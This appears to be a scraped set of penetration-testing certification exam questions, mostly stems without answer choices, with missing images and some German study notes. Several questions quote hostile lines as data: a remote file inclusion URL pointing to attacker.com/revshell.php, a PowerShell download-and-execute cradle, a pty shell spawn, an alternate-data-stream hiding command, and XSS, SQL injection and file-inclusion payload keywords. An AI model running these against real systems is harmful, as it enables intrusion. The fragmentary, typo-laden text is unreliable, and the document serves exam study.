
QUESTION 2
After a recent penetration test, a company has a finding regarding the use of dictionary and seasonal passwords by its employees. Which of the following is the BEST control to remediate the use of common dictionary terms?
QUESTION 26
A security analyst has uncovered a suspicious request in the logs for a web application. Given the following URL:

Which of the following types of attacks is being executed?
QUESTION 136
A company performed an annual penetration test of its environment. In addition to several new findings, all of the previously identified findings persisted on the latest report. Which of the following is the MOST likely reason?
QUESTION 50 (122)
A software developer wants to test the code of an application for vulnerabilities. Which of the following processes should the software developer perform?
QUESTION 147
Which of the following would allow a user to directly perform privileged functionalities without useing root credentials?
QUESTION 32
A penetration tester has successfully exploited an application vulnerability and wants to remove the command history from the Linux session. Which of the following will accomplish this successfully?
QUESTION 10 (133)
A penetration tester has performed a security assessment for a startup firm. The report lists a total of ten vulnerabilities, with five identified as critical. The client
does not have the resources to immediately remediate all vulnerabilities. Under such circumstances, which of the following would be the BEST suggestion for the client?
QUESTION 31
The results of a basic compliance scan show a subset of assets on a network. This data differs from what is shown on the network architecture diagram, which was supplied at the beginning of the test. Which of the following are the MOST likely causes for this difference? (Select TWO)
QUESTION 150
During post exploitation, a tester identifies that only system binaries will pass an egress filter and store a file with t???.....
c:\creditcards.db>c:\winint\system32\calc.exe:creditcards.db
Which of the following file system vulnerabilities does this command take advantage of?
QUESTION 76
A client requests that a penetration tester emulate a help desk technician who was recently laid off. Which of the following BEST describes the abilities of the threat actor?
QUESTION 51 (123)
While monitoring WAF logs, a security analyst discovers a successful attack against the following URL:
https://example.com/index.php?Phone=http://attacker.com/badstuffhappens/revshell.php
Which of the following remediation steps should be taken to prevent this type of attack?
QUESTION 11
A penetration tester successfully exploits a Windows host and dumps the hashes Which of the following hashes can the penetration tester use to perform a pass-the-hash attack?
A)

B)

C)

D)

QUESTION 37
A penetration tester is required to perform OSINT on staff at a target company after completing the infrastructure aspect. Which of the following would be the BEST step for the penetration tester to take?
QUESTION 55
A penetration tester was able to enter an SQL injection command into a text box and gain access to the information store on the database. Which of the following is the BEST recommendation that would mitigate the vulnerability?
QUESTION 1
Which of the following CPU register does the penetration tester need to overwrite in order to exploit a simple buffer overflow?
QUESTION 58
Consider the following PowerShell command:
Powershell.exe IEX (New-Object Net.Webclient).downloadstring („http://site/script.ps1"); Invoke-Cmdlet
Which of the following BEST describes the actions performed this command?
QUESTION 46
A penetration tester is performing a black box assessment on a web-based banking application. The tester was only provided with a URL to the login page. Give the below code and output Import requests
from BeautifulSoup import BeautifulSoup
request = requests.get ("https://www.bank.com/admin")
respHeaders, respBody = request[0]. Request[1]
if respHeader.statuscode == 200:
soup = BeautifulSoup (respBody)
soup = soup.FindAll ("div", ("type" : "hidden"))
print respHeader. StatusCode, StatusMessage
else:
print respHeader. StatusCode, StatusMessage
Output: 200 OK
Which of the following is the tester intending to do?
QUESTION 60
A penetration tester identifies the following findings during an external vulnerability scan:
| Vulnerabiltiy | Ports |
| Multible unsupported versions of Apache found | 80,443 |
| SSLv3 accepted on the HTTPS connections | 443 |
| Mod_rewrite enabled on Apache servers | 80,443 |
| Windows Server 2012 host found | 21 |
Which of the following attack strategies should be prioritized from the scan results above?
QUESTION 17
A security consultant is trying to attack a device with a previous identified user account.

Which of the following type of attacks i being executed?
QUESTION 15
After successfully capturing administrator credentials to a remote Windows machine, a penetration tester attempts to access the system using PSExec but is denied permission. Which of the following shares must be accessible for a successful PSExec connection?
QUESTION 30
A penetration tester successfully exploits a DMZ server that appears to be listening on an outbound port The penetration tester wishes to forward that traffic back to a device Which of the following are the BEST tools to use for this purpose? (Select TWO)
QUESTION 53
A penetration tester observes that several high numbered ports are listening on a public web server. However, the system owner says the application only uses port 443. Which of the following would be BEST to recommend?
QUESTION 13 (100)
A security consultant receives a document outlining the scope of an upcoming penetration test. This document contains IP addresses and times that each can be scanned. Which of the following would contain this information?
QUESTION 9
Which of the following commands would allow a penetration tester to access a private network from the Internet in Metasploit?
QUESTION 23
If a security consultant comes across a password hash that resembles the following
b117525b34547Oc29ca3dBaeOb556ba8
Which of the following formats is the correct hash type?
QUESTION 85
A penetration tester is utilizing social media to gather information about employees at a company. The tester has created a list of popular words used in employee profile s. For which of the following types of attack would this information be used?
QUESTION 66
Which of the following is the reason why a penetration tester would run the „chkconfig --del servicename“ command at the end of an engagement?
QUESTION 67
A penetration tester is checking a script to determine why some basic persisting. The expected result was the program outputting "True."

Given the output from the console above, which of the following explains how to correct the errors in the script? (Select TWO)
QUESTION 89
In a physical penetration testing scenario, the penetration tester obtains physical access to a laptop. Which oft he following is a potential NEXT step to extract credentials from the device?
QUESTION 137
A penetration tester has been asked to conduct a penetration test on a REST-based web service. Which of the following items is required?
QUESTION 31 (111)
Consumer-based IoT devices are often less secure than systems built for traditional desktop computers. Which of the following BEST describes the reasoning for this?
QUESTION 47 (120)
A penetration tester wants to script out a way to discover all the RPTR records for a range of IP addresses. Which of the following is the MOST efficient to utilize?
QUESTION 26 (108)
A healthcare organization must abide by local regulations to protect and attest to the protection of personal health information of covered individuals. Which of the following conditions should a penetration tester specifically test for when performing an assessment? (Select TWO).
QUESTION 79
Which of the following reasons does penetration tester needs to have a customer's point-of -contact information available at all time? (Select THREE).
QUESTION 72

Given the following script:

Which of the following BEST describes the purpose of this script?
QUESTION 152
A penetration tester is reviewing the output report of an authenticated dynamic application vulnerability scanner. The report indicates an SQL injection was not found. Which of the following are possible reasons why an SQL injection was not found? (Select TWO)
QUESTION 48
Given the following Python script:
#!/usr/bin/python
import socket as skt
for port in range (1,1024):
try:
sox=skt.socket(skt.AF.INET,skt.SOCK_STREAM)
sox.settimeout(1000)
sox.connect ((`127.0.0.1', port))
print `%d:OPEN' % (port)
sox.close
except: continue
Which of the following is where the output will go?
QUESTION 3 (94)
A penetration tester has compromised a Windows server and is attempting to achieve persistence. Which of the following would achieve that goal?
QUESTION 91
A penetration tester is attempting to capture a handshake between a client and an access point by monitoring a WPA2-PSK secured wireless network The tester is monitoring the correct channel tor the identified network but has been unsuccessful in capturing a handshake Given this scenario, which of the following attacks would BEST assist the tester in obtaining this handshake?
QUESTION 59
Which of the following situations would cause a penetration tester to communicate with a system owner/client during the course of a test? (Select TWO)
QUESTION 18 (103)
Black box penetration testing strategy provides the tester with:
QUESTION 78
A penetration tester wants to check manually if a "ghost" vulnerability exists in a system. Which of the following methods is the correct way to validate the vulnerability?
A)

B)

C)

D)
QUESTION 27
An assessor begins an internal security test of the Windows domain internal.comptia.net. The assessor is given network access via DHCP, but is not given any network maps or target IP addresses. Which of the following commands can the assessor use to find any likely Windows domain controllers?
A)

B)

C)

D)

QUESTION 45 (119)
A penetration tester has successfully deployed an evil twin and is starting to see some victim traffic. The next step the penetration tester wants to take is to capture all the victim web traffic unencrypted. Which of the following would BEST meet this goal?
QUESTION 6 (97)
A security analyst was provided with a detailed penetration report, which was performed against the organization's DMZ environment. It was noted on the report that a finding has a CVSS base score of 10.0. Which of the following levels of difficulty would be required to exploit this vulnerability?
QUESTION 62
DRAG DROP
A manager calls upon a tester to assist with diagnosing an issue within the following Python script:
#!/usr/bin/python s = "Administrator"
0-A 1-d 2-m 3-i 4-n 5-i 6-s 7-t 8-r 9-a 10-t 11-o 12-r
The tester suspects it is an issue with string slicing and manipulation Analyze the following code segment and drag and drop the correct output for each string manipulation to its corresponding code segment Options may be used once or not at all

s[-7:-2] ist strat, dies ist nicht in den Antworten „trat“ ist am nächsten dran
Sollte der String in der Prüfung s[-7::-2] (2 doppelpunkte) sein ist „snmA“ die richtiege Antwort!!!
QUESTION 40
A recently concluded penetration test revealed that a legacy web application is vulnerable to SQL injection. Research indicates that completely remediating the vulnerability would require an architectural change, and the stakeholders are not in a position to risk the availability of the application. Under such circumstances, which of the following controls are low-effort, short-term solutions to minimize the SQL injection risk? (Select TWO).
QUESTION 77
Which of the following types of physical security attacks does a mantrap mitigate-?
QUESTION 87
Joe, a penetration tester, is asked to assess a company's physical security by gaining access to its corporate office. Joe ism looking for a method that will enable him to enter the building during business hours or when there are no employee on-site. Which of the following would be MOST effective in accomplishing this?
QUESTION 4
A company planned for and secured the budget to hire a consultant to perform a web application penetration test. Upon discovered vulnerabilities, the company asked the consultant to perform the following tasks:
· Code review
· Updates to firewall setting
Which of the following BEST describes the two task performed?
QUESTION 40 (114)
A penetration tester observes that the content security policy header is missing during a web application penetration test. Which of the following techniques would the penetration tester MOST likely perform?
QUESTION 10
A tester has captured a NetNTLMv2 hash using Responder Which of the following commands will allow the tester to crack the hash using a mask attack?
QUESTION 52
A penetration tester is performing ARP spoofing against a switch. Which of the following should the penetration tester spoof to get the MOST information?
QUESTION 21 (105)
A penetration tester is able to move laterally throughout a domain with minimal roadblocks after compromising a single workstation. Which of the following mitigation strategies would be BEST to recommend in the report? (Select THREE).
QUESTION 12
A penetration tester is preparing to conduct API testing Which of the following would be MOST helpful in preparing for this engagement?
QUESTION 36
A penetration tester notices that the X-Frame-Options header on a web application is not set. Which of the following would a malicious actor do to exploit this configuration setting?
QUESTION 41
A penetration tester wants to script out a way to discover all the RPTR records for a range of IP addresses. Which of the following is the MOST efficient to utilize?
QUESTION 135
A penetration tester has been assigned to perform an external penetration assessment of a company. Which of the following steps would BEST help with the passive-information-gathering process? (Choose two.)
QUESTION 84
A penetration tester is performing a remote scan to determine if the server farm is compliant with the company's software baseline. Which of the following should the penetration tester perform to verify compliance with the baseline?
QUESTION 28
While prioritizing findings and recommendations for an executive summary, which of the following considerations would the MOST valuable to the client?
QUESTION 57 (126)
A penetration tester reports an application is only utilizing basic authentication on an Internet-facing application. Which of the following would be the BEST remediation strategy?
QUESTION 5 (96)
Which of the following BEST describes some significant security weaknesses with an ICS, such as those used in electrical utility facilities, natural gas facilities, dams, and nuclear facilities?
QUESTION 25
A software development team recently migrated to new application software on the on-premises environment. Penetration test findings show that multiple vulnerabilities exist. If a penetration tester does not have access to a live or test environment, a test might be better to create the same environment on the VM. Which of the following is MOST important for confirmation?
QUESTION 74
After performing a security assessment for a firm, the client was found to have been billed for the time the client's test environment was unavailable The Client claims to have been billed unfairly. Which of the following documents would MOST likely be able to provide guidance in such a situation?
QUESTION 70
A penetration tester runs the following from a compromised box
'python -c -import pty;Pty.sPawn( "/bin/bash").'
Which of the following actions is the tester taking?
QUESTION 43
A penetration tester is testing a banking application and uncovers a vulnerability. The tester is logged in as a non-privileged user who should have no access to any data
Given the data below from the web interception proxy
Request
POST /Bank/Tax/RTSdocuments/ HTTP 1.1
Host: test.com
Accept: text/html; application/xhtml+xml
Referrer: https://www.test.com/Bank/Tax/RTSdocuments/
Cookie: PHPSESSIONID: ;
Content-Type: application/form-data;
Response
403 Forbidden
<tr>
<td> Error:</td></tr>
<tr><td> Insufficient Privileges to view the data. </td></tr>
Displaying 1-10 of 105 records
Which of the following types of vulnerabilities is being exploited?
Question 64
You are a security analyst tasked with hardening a web server.
You have been given a list of HTTP payloads that were flagged as malicious.


Erkennen der Angriffe (Generell):
Cross Site Scripting:
<script>, alert(1)
SQL injection
Union, select, null,null,@@version, ;--
File inclusion
/path/file, www.evil.com/shell.txt

Mögliche Antworten:
Command Injection Parameterized Queries
DOM-Based XSS SQL Injection (Union) Preventing External Calls
SQL Injection (error) Reflected XSS Input Sanitization ‘‘ ‘ < ; > -
SQL Injection (stacked) Local File Inclusion Input Sanitization ‘ ; $ { } ( )
Remote File Inclusion URL Redirect Input Sanitization .. \ / sandbox requests